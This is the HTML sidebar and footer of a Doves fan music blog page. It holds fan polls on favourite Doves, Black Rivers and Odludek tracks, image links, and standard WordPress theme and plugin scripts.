<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="972b98a67b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="0bce11f8ce" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="9d14fea239" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="dfa74310c6" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"2eccb27385"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-20 23:50:12 by W3 Total Cache
-->